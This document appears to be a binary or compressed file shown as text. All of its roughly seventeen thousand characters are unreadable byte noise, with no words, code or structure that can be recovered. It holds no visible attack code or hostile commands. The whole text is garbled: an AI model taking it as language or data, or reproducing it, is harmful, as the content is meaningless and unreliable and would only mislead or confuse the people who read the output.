�9�<�9�L�r�҈�Q2��9E��M3g��"+2`��E<�!OD�T��0��P��8)�]�$��	G:� ����'��\K}zy��?��#!W��"��d^T#I4�7:�]}�C����tn�Z�:��̃LQ��״!m��n���ʫ�w)߄^�NV�Qụ�Or����P=l��TU4H�R���Y^V�tj99�OͨY*:D&=YM�
s��_�bEr���8d��������V^�"������#hӗF���"��#'j��ֶ�j1��ﲟ+(� �+ZU�>?R@��[O{��^C�.I)�iH( 0UTD>�;�\E�4��Kj��S\�� �L���/{b ��OK�'��T���y�9���<1���E�*�B��gxͩ�/��%_܀+��<h8�E��d� J��ڨb �&{8�/�6"Qv��Gz#�&�5�YẖDA@�w�F��>��uiRE�mW==3��l���bmY[QJ����@V`B��*�$!!�fɘ2�V��3�v��1A��=��Ɋb��m)�k�(��I]�x6��|������<q�*�E��լ`,�+�ǒ�)g��ZI����,��qC�l��P¦oy�Wa��g
b��˲��BA�XM�f\��e��+�ᯑQ�ہ?�"o	k�)��J�و�c"�
Bh�ٺ��͡�Z���0�b�`�I+�jd��&�;P���2�XNAPy�y��)l�%?��@�r�]B�I���n�|V��@�Y�S���)�N���5����_�>�6���"�C����v%!��߆�7K��Z�e�֮�R[�ڞgy�smk����G���ɵ�Q	��A��b֘"�R����F����u*����T@��C	T��	(]_@?D�t��6�w�Z
z&��H;�5��ϲ=�Vd�P+z�z^q�����m�v���t��ip��9�I~���{�ze�o������2)���цΗ�0�rLkԳ��Z�Z��[�F�	����)+n\ȝ9��e�������ޖ�+�����k>E�&�5��~lՁLA��e�L,��٘��V�J��e�߭�9�}�pð�eFg�ת=�>D�2�a(^�5�mX3���%�`Fo��r�C����Ҝ}��(i�n-i���G���^��p��5���\ayq���%K�
c���Xt)!K�=p�
�` ��9q��
��C�1ݱd�QDH�A�L��A�D�7SZ�l֕)H%d�7fZ�N�wf�qNh�
]��C1�35�u`�G��=W3>�2w��O�x��?Q3a�@�wx��_%@�~x6Qsxd�DP?r-�6����DY��tR4rY�R��
p��`
�Y�pg�2!�pr�D BF(��k"SCG�C�&"3I�<P���1�u��t�Ѧ)�b|ȗ
^�m��u0�g�|i�
�
c��28]H>�&�"|&g��>j�#��W��J���Y�&��`��"��a�q?�ER�4[p$bFb�p#kci�U5"�$|XJY<]R�#��
NS
��b������W��� ��:=$��s���cL�r;3H*���X4Vt ��e�e[3��^T^�T�))�Ex��vkUF_ �>��6�����=��6�G,v��w �/rp��6�eP$A����WhFh�a,t���8���1��'u0�TZ�T�	�qa��1"�i.$p_.D!��	t|r�_�:�lBC��RF�(_9)O%Z�e��3 l�^�Hf�� �� [g�чVa�^��M�+�,ø>CIp�b��>��_�g5a3WzF8�(y�p!E7x�gv�@���"�5�7&?��7�UR|CR#R$J�A-�b��b9��9�A,��Q)t"�� �@F]�
���TCL=12@��JUU�HlR%�r;�	3��u��vB��]�x���u��K����n^d h�]e�"ā8
�I�f5�&�y��q�>n�P�g��O�ZvCP���H�6�R��C�!1a�w�U��&@�zX�m���(E���Q��:�"1;%s�c��KG%T{{�C>�Td��(��*
��uR�UY���s�v�	C�i�Ρ �g�.�f년�'M�>���E�6yS��G��È!��".s?�Q�b,�X>Fzjo��a	�o��/��i���`�ͩ-V�Q�i8O�I�1(V �5a��`)��_��$3_�[�`�G% Ա#H����צT�RD�4)MVl2�4�An�\�e����C�^�Ւ#��FC�VhV�_ER:�Qe�_��5t�>�+dx�ᆏ�W#�>X�_H[E��B��F�bӍi�gq�iKڎ �G�f[��a�8��A�!CRS� �����cW?�U!�',<F'�7eUz��k9�a(`��1H���-s*��*|·[f'>8N�UVcV�v�
��뺠�v�^W�J�+��]Ӛ�F-�*��G���
hsAWf���7D2��a~�����X������M�����c!�X�UQ�QZ-u0I�q��1��j
�"��pr�$��*=`�ƗTBŞ=a0L:eE�*�a*����`�
i�eó3�"1aTK{�hn��
�I�`}y����4�BFl"��vGW3@II	>�6�j6 2�o߲@��5�7�5��!f7�ik�o��?)bo�b8�ÍX�i�XA<W2JUBD�Q���)��9�([vQ+� <�
S�3!;w��`\H�������LA�D*�L)����t�D<v2VH���
�X��X���|̧�bfN$�
 5�՚Ǩy�W{ь�ѵѡg[H�o�W��F��vr;��h�	�Q@��7�z-m9͂g�'@�%�Z%UalS�#7����⾲�SF�����vi��<<!;Ņ� ���r4��V��y�r���B��q39(d�Ѵ��E��mh��h��bgN v"�
I2��-��������7,�1X��6�-ڲ���gނ�k�uSG�'q
׾�s~s�@��~�[Aѵ%}H0�9I$���r�_��&�t2�
7����C>Q���'@���
b���δ(�T3Ƴ�83��t�dC^�^���h�u�}bVNee �8:ҡѵC�6�g�uOV��j�^�x+h��"PUY��@#Q���HP�v[��n��Hg��0�Vr-5�[�a�Np�r�$�25�$_d�z� ���H!��m�p��y�%��RtP&���(N<a1|�Uԕ3)�sj Y��ef�
�uD��j&ʤ< ����}D8�)hrP��o�FĆ��\��>)�mxX�Jli�i��]��"��&�i%���a�c,��*� 'ϕ�B�A���Z�Xm�#+1��c��1ο�C��[��1L*���%U�R4/��Ѻ�q�:�)Y
���b�mf� ��m]�W��M��6�jƧ<�N ���Ag=�rg���@�>f�6И�	>��i�p'�pw�3�x�d#��j�Q��Ɩ�k6HD�g��19fv�`���p����",$5�T�TV��C�K)X�=����]��2Ж]Y���
� \dvw�u��|
P�u�_���u�ՑQS:ng׶C���������u��B.s܍U��sX�CXs�`�sٶ]1�v�w�>d��
ǩ$���S!yXIt]"�cj�H(�p���)���xS3�sI'<���C��K�ITI�'3� �-Ӹ¦V$��|Q��C�<~���m�m�R�}��V�e�o���(7���|1W1�"��H܅��>z�$[�xc,�9*�8��	�`�y-N���g��g7�I�LAr&�4$�L��
u� ��6ʹ�P�BM��
QTYZ��\��'�M*���38e#�e�3���R4T��<�

���x���(n{�e7��w���g����}�i� v��&wT���;RA�:�Ն��P"���y��r���:H�r�N(�tQU���v�R�K/a�V��ҏ�$�"s<�����jC7L�>!L��>�����ֱ�)'ӝe�"�=�m
�ݟ@�_g^H^fjEf]T�Gդ�c~�6˅�>�A�Gm^p���s��j���#��Yu,i�i�b�ĩ�5�u��������厏#r���H�聴H�����
`tUG(Bq�<a��.D��[U�Qt>;��eB�gm7�V7=�z�f���ef�ϗ����!5]��"�g)hXX.��hG,��,sG}��	�H/��s� <U )T�($@�����X
�E�&��Ç�*X��)�!^<y�%ʑ#�2�@T S���UNU�~�e�(V@�j�)R�|d)��)�Mb-���R�M*�*S��Z����Vqĥ.����M��NS��4*�(U��"�`l��.@%5Ul�RH�z�jT�T�B�v� W��%:�+ؤI���j�l�L1�J�� �����o�����T�K���o�,-B,�cĬܹ��H��H�޻�D�����1�o=�u&{���\�2~׊\���  ���b��XI����2*Vn"���0E,�&I&RN	�"J�JDM��Zq ��"@@�h%�V�k�"@���&�+1�L9p1�+2��S��3[q��X��H	�Sܺ����6�\��B	MM�\s��T�R+�,θ�\�n���8�����߰k�����m"�@(��������E��/�K��(�� @���4���K.?�P���G��(�A����)�����'tB�k%� ��!�Ju���Hr��K\1>9l���jŭV�.�J�۴�2A"Mir���J2� �
k�{�\q�*�)�$mL^S�2�T8��lk3\��j��n�θ���ӥ�<u.��}"�aB���^
o�>=L����SϽ�`�t�F��C�f��>���T��t��W�z6('�:�Az�r���b9��I<e�IԺ����W^��K}��ƺ�B ��x\K�.�J71&��q�t	S�&PD	�2���,�š� !Ui���KkmL4G���1esŀ�����V&F�Ί�8��/�/����58@�9U�4buU���UԪU�h�A&�Q�5:OQf_2u�F21�gGMO����>���iWŠf0j��*(Qn��)RLY`*�����B�3�}���ޒ��Q̅.�*����/��-ia�M�⠾�1M�K��tA�<*�#����1�&�cR	��&6�fr��]���P�iQ3�G���;BŞ@����)��Ȫ^6�g��U���F�����w�����S"ʧ<�^ƺV'f�$:��j!��iJ
c
бk��7��x�Z`)X��"���j���5�ʍ.4�V!���/����{erE��d�2G�)6X�iP�9��jj��N���&*��t8��H'��Y�t�C;i� �Yv���퐊;��Z�dbPA�Y��]E>����$@��J���l2sf���H�c)R'W�P�V!
���<A��2�
� )���XHF���hZ~��)І,Q(�)n��g�Ȼ!P�C�ې��3�e)����&��h��@�d�&νFL�ܘRئ�	0.�U�\b2���:{Rfq6���tg�|�"���%�%G	�<U3�nʆ�b����Xq?N|	�i���'elg;sbF�T�Aj4�����,�q��O(X��D(z�ǒ#��n6�Qn�F�V�Mz��$��������d��Ƣ8��T'�\YL�J��&s��M�KܰЅ"Z"ƶ�Ë��Y�}d��Gh���&��VX�I4�9N�e���f׶ɵ�lz�1�R�Th>o�D|���e��N T>�8H4r\�M:�BE(��KH�8-�q��:^@17��O��V���#�m]e Z YBւ�� ٔ��Hå)�&ς�s�1mSdy��P�P�5�/W2��=��m����d
Tub�Fp���Hs���C���s�3��r�{C^*'�<&��%��jS�����$WAA�r����7JZ0D}6H(�d��*���zf��r/�C�"������[�0:ي�S����X8���24���C�
�^NL�D�gWY��)2�+X+Љ�̇��	  �
�Z���q=������s���� r=l|��"�-rmlW`
q��4O��cc;	$��K�f�`���5��]�@Ȇ��(C8�2`�x��M1��!Bc��p�Y1�,N���:O�э���� �A<�9�q&)\���٠�HEa(#�ҡq�����t	Ґ^�N�����ΐ�RG)3Ǆ}z l�*�%V���.-L�db��$�X�tz�x �&6��-̤��N�طn\��k�5���.H{�s׀
������^;�mPD���s?�����
��`vhл���̶��CB3���Y�{����(�'=Q�}r���+N!���V��>�v5qP�H��F�L�����B~K/y�=$����,�����e��I̲⃮`J�G1�����ph
�R0��M�~M�j������pFpl�оAt��l_o=����)��lhS;ƃ��*�c�a6#��H1�v�7^� g+��2H@��6g� 7�<��-�h<����H.�aWi��i��0+��	�8�1c�b�y�p�	� )}�;�=I+��=�01W��rn�탛�R$ϰ#����B�� ���� �+�O�9}j�1a
�>���V��VH��HRk:�ۀ:�1�y�ʓ���f��À8���@	;phc��C<�(��S�\�
(�Ȋ8�]À��  �Ɏ��M$<�#��C��z*��]ӄC.�Ȫ)��P��<������H7J/5
`Q#�5b}r��SB��3&��p�4� �G�q���y�s!>w�(0��I:9ʤù���جV �����58Ծ���M[T�CS5X��������爭S`�� ��@<3PA���$���?����H) ���kE'��@�#ȶ(PA"@<`�@x7�� �+�
�{&/�Ɍ��D0�/8���ԁ� ���ʶ�� Y�r���A�,�_��uJ8D��	�4��k��b�jw�3���l�87�F�`�'lG;��k��)���8�ۛH�(��;[�{VX�����U ȓ:�S�Z5���#籿L����� ��!0���{!�?��"�#uc�08�(��4IQ���M� 9�A�[�:0KT�w+N�q\� 2�~�� 3-����*�#y�:#<3�
�`9Ø��
��#��<�����.q��0�ᑽ�L�$��������񹹺,V�:M9�C��a�S��T��P�/a!�2 ��.j��̥X�&Pă�����,��^S/(��<h6i�@�&T��\��P�������7�˼�@\K�� jZ���<���E���h�7�R�[���X�2�1���Y��hƶJ3z)����7zKFeBƠF
!�%L���%��Q(,��p! {��'��G�BV�L۳JÒ�(N:��kCH��U%�!-��������h	ݹ`�fs����:�?f�x���c{ �GɁ�t��*g+S0\��#H�Sh�
����-3��+O� ��'�
�x�W$Ar�
��	r���x.n�ر'!3��A� /z�b�A5�X�3%���T��J37Z>U����P�y�Q���S!�X}��մx�J�0��/�|�Є�ϐ���5	���4�9>d�����y��T���<6h�!�N�$�K��}��1%��|7�9�&�ζKO1�<��öx��Dh-=�����<H&� ������`��#p����	<������8#dT�����_Y6�`�OM3m<�v��Me�h�UU-�+�RM�	��QP��YF���GJ0VG��~��K����<:�CP -�S���^{�}���� �*(�D�M0�T��[�:3XT�ck�eK& �$@�H?��
��R�6�@HW��WP�x.��T��+��y	80Sȁ����R7m.�	��.b���2��=aI��P�33���w�X����	��a���=v4�􂚾	�8G�i$q�Q�]�Л���vD�X�z�����Ϝ^��V�>8ԑ�m�b��j!

��E���-.�x��C<,@��@0P�^+�[;�2	��^��?��@�l�hc���GܵID<�M�tr� A>زW�'�D'(�3���PtXa+J��f��TyKv"��}�Oe32kP�	3rԡ�AQ�]O�'!���C�p����B��F�&^�CL'v��U��P��ع�U޴��^=�/v�Q  ��ѓB��c�բ>�����D �  ���� �B) ��0H�+�D��DI��#HhD:= �����RH�h� $�@���_:H�)ʓ���c�Wgʊ����;8xE+p���^�x���ϭb8�]'�sɕ�a^=]A�Na���`��o��.��;�פ�f����'����b���W�cΤ��Ⰰ ����>���r����i:<�QJc�Eɥr�T���&p��À&��?!�y�=��3��� ��0�g��@	F>��J� ` !� �vCA�?`"�aig�g���;3  h��o���1������cVT�\vZ��b��b�P_�T(D��_YF��3�t�A$Y9V��oYU���]�(�kۻ�+y��P����5q�0ӌ�r:��Q?����lȜ8��[���LL��:��`6 kecG�O�:H8��@f[l�8<P�ZC����]S�4�\;'� }K<0���dS�S�NgS��%䑢�����{K��Hh�P�E��Sյn�$�%|�
�x�-g���v|��X�� ���,�.Y,V]4;�Y�Q�n��ٺ8֣;M1�^�d��Q�!7��M�(�~%'Th�w���`��MD��Ga����pC	.]`X5�������R ��l�_���2�x�s���۞�8�6E�iN..�$��J�~%�U��v���j8z�\���D�İa2r83�X�Q��*>.Q��PѠ���Zf%��8g���V�b�2^Z]�L��sP{k��oӄ�T#1�m:8Z>���p��t��-H%�-(���8�S�+(��( ����(�S�����w��"z?i� [��Xw{���<�z<��r�Wa�OEɲ���V>�#���Q�\A#[��Х����)7=")+���ݝj���0b�-���L�U9SX4��v\o�sUr��]�9B�]uH�s�]%H�V�h�uֺ����	\���T)��a�`�h��S��-�0�[�8�h_�[T�����'hq� �pcӁ��Q������ xk�*������@�� 0A莁����|��p;�F�<����
�e"�[�^QŸ�n'�A3�2/w:�6s#ÐT�OF��x�����{(�:bҙ�g���Ps����U0�V�L�25p�(V�,�@j!�RJ=��U�U2�Z���QE�ia��T)W�j���KW�dbdU�)T�t��s' T�t���1���#;�����ZLD���舡[ @� A�90x� �D��.A�
!�$O��) ���~��M"���R#>�\���_���U��ru\ �	��B51���o.���d�?UO>}���ܪ�։U Q	�
�x���b�* � Α�:Ί�r��Y%E@�(�O�ܠ�����0��QZM�U���
#AH�@�X�)���{����)ԠA>h�Q$D��J�m�F3u4�G�TF���+���J2���'��M���P���oD���BQWY���UA��N�u�SNBP�
, V�V9��֖dq��O5��A[Oi�V��B�Os��Ŗ����N� �U~���V�u�P��6�)�5U�hcX�;��nC�4�}ڹ�j�z&dn�^q�Pvtw�p�UW��5םv�~�
+�EW]x�)�ʪ��������~��7�}Y��>2��|�$�*��筄�"��C^��8WmF����Ixt�(�BRG,��ҿ0m��	%g>������P^i�C�T�U�6v�
��t
d�EV	cфjC�Q�[lBU���ޤ�),��֖e�So&4YA
Bm&�,��ib����e��@*j9IV��J/XԾ%ؐuV��\�N'+�	�z���\x���
y��'
��qkth���x�}�ֺgm��y�߳�凟�2�m��a��m��7P�e(Q)��w"J٫QG�oH����'
��@*0�8c�򶄒@f �M�~&��;!9� , Qf�lb�HP��	tL�T	44���R<��]!D��Bq���A`�k��&�Cp�u�J��峒U`��M׈�2m����������c��ZkR����oHo;��V�*YM�8ͱ�vؖ���X��ձ�+��8�9���?�O�ßh��Zɖ}��#���q��a��v��<�AW�b���D�X���
���*Ie���1`%s�d«V�RvLj�7%T�@H MP�Aq&7E������x<A�v@�$�Y��@U � 	S�$�LɅ&F`���''P�*a������&�j�0N�%Qk��`䤘�	�m��)���6<I�kj�QG8��ڐ����X�:Vx�ӝ�᪅�[�x�*�g ɒ����|Nq�~�5���G>��V�T!=h@z��u�"]
�H*�<2�h��ۗ�����QKXF�8�j7�LO�ד=�f3�,�d4���ƙUJP�@pkv�S3��4N�%e����D�����+�8�e���R���8�?��&2�A!�X���ʛ�|�	�il"'����y���=e�|��VQ&C��}�-�$�q�'�&!s9(r�y����M�]�|GF֝D_+���P�7L&-�s�v�;a���m>�R�t�'CZ�l����((L�od�6�J� j|*���rS;;n�&eԢ�T��c�"3������U�V�*R;�Z�8�i��ѐ8ۙ��f�ζ�u �a����l�dq���~��O��@�냪�8	�[�S�A~:�X�"�FPD"/��^�k]�0
�U�F%^c�H#J���B'T�LPxF�=z7�I��VZ]>Ř��ʉK���r�En�T
5P]0�c�W��0)?�R,dM{I��NP6
OE_�6�W�
���2GXko|�k��:�\���}����¿��s=���� �q�YV� �++�t����}�%(:�LT�~6#�}�+�Ɣ̄�!� S� ��S�HRN����2ja�����R�^o�C�)q?���䆗�i妔�ܫ�/~j�~�(_���RZ��g��5�6UCX�t�%n��59�js��s�T�Кm�Ū���go�b1���O<����a�3D���%P|���d�!�P�B���� ���+�"��
�+p Rڅ�%3�Is�(ki3��x�B�=�t�]�������ȝb��& C�H�������L�����g�|@*Ks7�iv�
 ��T�r�xteVa�8�Z��JX���Q�A..7�p��I*��#��EK4���Y��;��JP�:���	(ܤ]aߍx�"r��3�Q��ب�G�*V�A��(�1NkMk�Vײ]iNf��� 7IZ��6c��ȅS��T�M�:y7�Wf=k���n���n��S�+WQ�*`�v����}�Xգp���f�!�P��U��;q�P��S |����ѳ�׃�q�?�@Ե0�˺DE`G|Hވ�噈Fy�H�S�8�F�L�]F��C[!�ޫ�Q�-��]��͔��έ /��}��m�\�
O$��%��H͔q�UqF4MJ�I������PՕE����y��ِ�����}߫���W6U����J~�����F�U������@��YK� �|����@���!�iֆmH��G`T�����X��Z�\֦����V��\�X��)�	ƖOϯ)MW%!��Ƴ�W��.o��1e�#UWMݧ�FO���H�M)[VO��5��(���(G�Ր���y\S\�P�
v�S��
���\�,����Q��)�P���}`K96Ns��U���Wb܆��\T�`���A���B��+��) Ɩ�L ��9����)d
"U�%̍M�n_
NƥXJwy[1_�4�:�	�$�M�%��m�l�IJ��E�n��P���P�!Gq��A�ލډ�٘�Jt��y�^����K~�
`������5����~�9��0�����NꄑLT\G��(�HpZ�|�+��}�(��A��D�P�Ζ�Ȝ����@$4�o�Z ����Q-�/Z�A�T�X�lh�p��j�T1߶)��A�O��M4aҨ"w��q�J0�
1.c~_�9�i�فQ�_���ŝ�~ȟ��� U�S�pQ��|؇�!V��C(DC �s��G�GtD���pgFP�`�(�V�(�(t��xя��B�M]-�T���JŚ����y�m9&[+U�O��jmJ5��Q�H^�e.�tAYj2וi&q]�:�j�D %�m�z��Q:�H�0c����5c{��2ƙyܐ1��H�4���|�~���oޡ�aa1�dEC0ZuR\���D�e����`�(H��߀�*����݆^RD��3�pБ�O���Ė�������N .FhIfc�Q�L�b͢$�&yJqmMW	�JbN�	�
���ߴ���y�x��Y���q0��u��\����K�,N=��G��q���]�i�<��Н����e�x�Lh��}����IL uݾ�����ބ�H��|i.j�&���I��-L��"gN�3)O^�N,�BFq1ߤ�X�vʨP���i�N���k�Zh��x�Oݾ��(z���G��x��������h�
ڄa�8|�P���TF���&N���=���)DDC��CT��h�ťίn�=���'߄���(����(D���N2� �N�(SF��$Ƣ�IS�Ɔ�kj
�4���d:��G�+-zl(hj�F)�^oHM�U��Wjd�:��ʙ}��E�߸u����|���	�X�݄,'��S����7B���:�_8vKV>CPEp� +�ZN�6�f��guܾ�,�X)M�ĳ���.`Hkr���n��}͏�Qc^]�M�/���b��p�Ve�#R"���M������i�>K�k+�F."�B(��1]
�)�!��J�^����������������f{ ��el=m���U�J���}�Z:�N�J�  ��Ȉ�N�lF�ǽtVI�� [�l芥y*��ℐ</�T����4т��r}&����OOE�I�$�"� �s	�49g^۷m�&�/�fm�6��e�h��kH���0ܥ��MN�I����4��|���ًޛN���4e�F M�!Uޟ^�e,@IHV�#?�B�K���Hp!��F%2ꚑM �x�x��w�D#'�M���ή	�j	��m�eF��i�*s���F��DqE���0�	�IB��� ��J'g�)Jfה2�:/l�rw�i`8�r��z�Mv����3��߰���-}��Py%,��v�m]A���#=��T�h�������Ӭ���Ć)+��Lt���↉�ώB�l�K���(X޾t��Bb&��AS'��
C�0'�+�Af_Յ�БJ�Lf���P�r��D*�r1sH/3��IS%m٪2*���t��1)d_0Fb��4�y(s�W߂s���y��Z�[�D���oa؟�����㾪�̓^����S�ee�G箋)8@I��)2�$��0i��ub�}H�*ϺHlвBS+�vi�p�\Љ�6���ϋE�+W�H[t
�4�`�vD�pD�	�ԑ&�4�M�� �+�I�L����ttu]+o����*�v�p�kuM�B:�V�
Z�}i5RC��f�	eS����V*��! �a9/΍�h7�_%�7�� ��q�h��h��B��!K��e!�h��up
�܀ĳ�oH�e풲i��)�2�j2� �v�5�DO�Q�0����w���G�OA�4�$�R�	�vi_�*㰉5+w�	���d�8O�IU
���r��4싦
^�s�MtD���޺�y�oc9��[a���=q�>M%㴈^����*$���&��%�"ϥ"z���F�u�
'��*� �헎�h�2�JS��9�I��IK��hcU���b�2$b�h[��8�O�Rv��x�4A��ʹx1gzb�x�mjA���dM��P��or��M�5�y!y��8+��"�b�9��WM��Q�����D��G�箲��e'��7�ng!���QH\)+D�@�����o�����Fe�����[6�s��h�e�N:���^n�&+:��-A�_
��Ƹ�cx�k�Aʆ�b�L��������o����x�/*��w��Qlc53s�°��0*G��
:��q�V/��c��w�ǲ����_��]?�]��(+�B�v�I�e����4h]i�N(�Ӌ!�gbK+�Oz��4���e�t���LD�T��6��;�#|�[zޯ�C㻫	�r-��7��ζ�Kxn0��۽m�ўKt�>����!{�i���GXI����5:��-�A�5*��.����:sy��f�H+̳*�� +��Y�Q��͆�"s���w���qg똧�|i� �.�7�ս�,��K�bS���p����۽�a������=�J���}�_?�?����l�Cg8e�� ĩRJ	$%�@��

 ��)T�jeѢ�V[M��J��T�Fn���UȋOn4�J�G�<"Pe�fNS6%�����B9����̏KA��$��D7U	O��"���+��J�J�j�*W��*m�Ur��Mjq�UF�U%�T�O$[�b5joޤ���bU��ȐF8����%GH�2Y�x>xz"ATO3ݙ,�Ρ-kn�Th����Mʡ�ԥV4.Zs��O=�ܜ�k�W�>]v���/����/cVE�r�Z�,|$����M�"05�N�:g��_8��K� ,Ȩ)9��#�Tj�(���H(��C��.8`�"ce����+ĵ֒�D�� )+�P.W\�$��^��Q$ E� �L2�pˍ �z�MIȆC-�%_��4���2�!+32�,?s�� �l��<M�0�S�1=#(!�p33�&+[��߈��F��S�%���Q%-�#�e꽥T����/'��2ɽ�@B��E�c�%
��i�#��U�kC!UA1��dU�Dsl�\�� P�#�F�q$�
c�!ǂͳ�>3�N�J��6$�ӵR��,�"{��Jز}�Iʜ�����<��KN��|�R;h���)%B.����(#@AEiQ��lP�����%�J��*��?/�/�MC2 ��:��R�Fax��F�ϫR�b�C3 )�՚���QX�cE��B�K#b�eUT9����J��7)��n�!?�V;p��6Z4�>����%wk�<����X�β����t����f��%���D�d?	�4&O�b�#U&�xq�N�ȣ�L����H�Pw���AJ�:\�"l��6����h>*�B`Ld���aov�� +i���Zxp��[�"۶����7y,�������-kr��L��&�Z��������Z`/��O7O�ӠS�t���*/$H#��G���q�iT��R(�@h`�Y+��(��Je-[@P73!�Vg����" �`F��π,N�ia�����<�I�N盌���5=��{5<�����p��c�A��6�Uφ3L"�<��0�I�@��=�+����(�i���8���@����� �~�JȪ��U}�e_aK��R��(.��K_Rū���$Q �|V�ޙ�Cd�I�d�6>!2q|U@��I���H���7�I�t�5�k��C�i�|�#�(�G6�p$�axI9�a.$����8*b;��2�b�Q5h%��b1- br�K	�TF ���t�Ydp�%X)������ �H�HB��P��%4Vc"8˥Ef,����X���:8�(Y���%���n�P��:�"[��QrԔ��X�]j�(#\��MaJ#s�\��i���
�f�|��0��O%s��ӕ�}Ŏ�`�R����S.���^i��J��Hi�{jU1�p�
+9I�,��Z��Ў�y H��4�+�gB-�B"ԠܢW�G�Sε�tMh@{�(��O#�f��M���}���JtM�����J��MUA!a#g��9�g&-9I�ȲM�����)B��u5bK�z�*U +�Idz�T`��B���(��!���t��X�,�EF�x�L@��!�<f���@����(��K�?�7W�v��
b�X�!o����(}���(�"gyeۨ��Sm��F���9�TB��S���3~��k�(�2z%��:�c ��0����̀F�\��/(��VEE��0� �mI�b�4�r�/z��_ƪ���a�?A�ֻ�w��-r[�kI��.�u]lz�(�����i+���e=���)	�"�K�=�Oyn��.w(�j�>#ۉ�.<���$+m�Ȟ���Xs���\��B���C�c��HR�;7/ryˁT$"����s���X W�9��h�Y"�����d����]�Vk�%�l޻:ٟ"%��e�*˺��L{�_�Z���~v]gg�Fd���uy�ɰ��i-R	�TB�oZɝ�M�`䥑N�G<g��LC��f߶e`!�����kQc�m�X3�/�Ps���P�G8$W&�����.7R�k�i[����6D�\#���\���
Mo2��
����:�[�/i^�eW�cvk��W�U�C�1]}�JR�w��L�`�ES)=���Rb`�Vr�u��5Y�t��}�:��h���R^\�Tadٶe5���
8�-�[�:)����L$�Sa
��uW;�PX4�!�8��.w�'J*<�8]��,�c��ke������k�e�W�D���W�[��u��������F��E�'�%k����yƳK��T�Xwg����K���Pt���SqŶO�.�?��s���b�`�2ϥ�Bf�"G�"G�wD� �+��h�Ɲ,��� �"�l�t~N�jK�Z��N�p�pK�$c���/��	,D�FG��H��kרK�Ne�N�\���Z.�܊��m,����fE��n��pK��1�P2:��E�O}�#��du����Z�`�."��B-���ڏ$�p$6 ���%R���/�ꏤ����_L�2owX��֩o(��+U@�v�k=F�'l�jg�V����Uf��L.�����jƉtx�6d���XF�έ���F��NG� ��X�VG�t��\���t�裪0�<P�:�UV����t�����`Hb��V�D����-v�y+i��ʞ�*w�i�@"$�����
�x��j�F.�M�@�`\ݭ���`���q1d�Dx$���p,F��vGD?r���/�t�%�l�t8 �
���C��f/�-CR��j%i	�j��j��N�B2,���������p�R��&(aQ�fN����x���{��"K���֑+C�=m�ꮋ�bw��l�C-�P��iᰄ�I�����PR-������E�0-��"D��0�vc/?� P ܩwz���&�P1�jYH�%�����=Q%�kNeJnI%1��V�X&(��)k23 3�d��3u�j2x��b��R�1Ts������LduFB����Y���,Kb1p
�|f������q-i�
2,�ݜK<G�����H�p�V�B/^���j/( 1~�1h�ׂg*2)@�)�+o�S'G�C���i��189P4Ir1q�P�+xѶ2�7�m'72C@4kK�X�*T'�����(%����&��9��Z�6$��g�F�"	e�L�P���$О�,�,/�#"� �S;m � �Q"�ҹ�-����Ƒ��S��ThC�p��X�/�Ԓ�B~Dㆆ$�br��"2)�	�Ai�K�#g3&I4e�FkoC�3S�B)#J�j'	tP#Emk��-6��5c�־b�Z�QI4$�F9�K�s��t�GIB< �X�*�ҒqW��,I��%�t:��+]A:o���r�Ǹ�J	q$�k����V=n�� OMG.HԄ�!�'DA�B�VA`1(�=,�Y�O1�2q�At^g4U=�CG�Bq�YtDr9�@k��έ�sC9�Q�F����	Q�7U��P�4'ӎ`�Lq�`�#�"�R�-	�V�Y��1h1,f>C�YG�/)P=˲���.Y���<���Sg���\j��vτ%0_��v��1DAB�Z�?�3W|�j)���5�.�at%'u��B'3�^��C;�O�(n7�BE�e�D�E��_�S�R�'55%�
K�n�4�v�bOBI!�
й��-������� o�VD���E�"�F�Vwg��t��+�1S��ʰX�u�U���-K�Mc0�Tc&-v�-�/�h�Y|bjq�x�  p^Wea�aW�5�#��_��^�7�W�Z�{��T��@/�qe25a�2?��p��Fn/nGQ`�@��X�M.�/��/K�R4�sˑ��9��w�"1�B/�KhѲt��-%�g��q��@���	Ym5[�sVau�T0����J�DD$f��-�g&����G�7^�E�v��O�OO�5is431��ֈ�Icɖl�V#�6������^�P�X���2k��e8�l/�aU�U�ޯkw.�q$�ԀQ�e�T=_vD��"��9N��tW�
Ic�Ѱ+w<KWL�չ��V׃����\�Ms�M/h�Rg�VNE�v��d��#),�]!��� �1�uz��3�`�{��^������aEU~-n���xPg�)�ؕ_qF?�~���U�{����r�� �W��Rs[7/�����x��-Y�X�:ײ�md;ͱg�th���%pZ�/v*��כ-�+wX�W��yy���\��ve�u8 :�[Y:D�`}X��xA�����{��~��^W�ŶQ�ז���5vUht ��7�Y���uK�nu�JНwGI���\W=�)EF"\�"G*�N����_����^�h�u��Y�޲��M)�/�W1*W��WZO{�O�t�'qB`l8FRYb��ࣝw���$gYo���i��{����A�6������'u_Q����^g�� �s���l�񤳩�ɞ��t�1H�S�/B�g��#7��	�ղ��ՃsUh=�,��[���QG3� ��M�T�V��v�kᕮ��{�: ${��`ۢ�5^9�yz�v�)����{+{e*�~YR�Y���{t��KY����r֏;���ӳ��f��->�V ٠)΂,�&��#7��r]�g�Ӱ��=�Z��/M�K��S!ɓ�r�Z?P�/���W���u\S�O=�4λ�[�	�g�a9��[�q<^q�{O���6����g<{��}xo�6����'��U��V	���9�����9�ﲴ����
���?���Cg��E�a�u=���0g&�avX�U����I�?Z�YfŔ��-ov8]{�&@a���k'j���@5v�\���u��RY���|��jG�ݛ�Kɯ[��ۈ3�{��Ƒ|�E� �F8OZs5Kw��Y���+�X��R-�u�������>TA؅�/���WW�s���2�j�ϛהE�8M���n��M���T2��; W ٸcl%�v�k�E��Q��?�a��{ؽ5�g�һ���Y'��)�i��A��-)Az^{���%�j���=w�e%�X�keq����Z)�(w��b��3�T!uۘ�C�]^"�����E���݁C7�SG�z���q5����WXQDmG/@ Ǆ��!=�=����Y�����X�������C]�q����Y��E����O�S�1�<���Ø�{������5=l�U�{]�{�{�;�C�tW��+8V����w���FĠ}�?�-����\;�z�8,?!���fM�Z-�-�� \KoV�%�9�kwNDAHDA���vx��5��y�y���~��2�>ԡ{�=���{��e���]z����Y����ݛ��~G�2���=�Z����� +P�
��
�P�B1�*���|RPQ"Ň
.zT���Ȋ]%tŀ�Ɇ�Z�j��U��^�PS&�Q�T����dɠ
]�J)�+�F���U+V�TU���&M������*�װR\z4mԆA]��ʳ(Q�`����V���s(S	X�ee�S��
